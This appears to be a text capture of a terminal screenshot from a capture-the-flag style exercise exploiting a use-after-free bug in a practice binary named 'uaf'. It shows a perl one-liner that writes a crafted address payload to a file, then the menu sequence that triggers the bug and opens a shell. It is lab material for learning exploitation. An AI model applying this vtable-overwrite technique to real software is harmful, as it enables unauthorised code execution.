 root@Loki (10.8.8.40) - byobu
File Edit View Search Terminal Help
3. free
2
your data is allocated
1. use
2. after
3. free
1
Segmentation fault
uaf@ubuntu:~$ perl -e 'print "\x68\x15\x40\x00" . "\x00"x20'> /tmp/ict/exploit
uaf@ubuntu:~$ ./uaf 24 /tmp/ict/exploit
1. use
2. after
3. free
3
1. use
2. after
3. free
2
your data is allocated
1. use
2. after
3. free
2
your data is allocated
1. use
2. after
3. free
1
$ whoami
uaf
$
kali-rolling 0:-* 1:-- 17m 0.25 4x1.2GHz 7.7G12% 23G62% 2017-05-30 12:52:56